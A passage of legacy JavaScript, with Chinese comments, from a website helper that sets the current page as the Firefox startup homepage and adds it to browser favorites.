                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
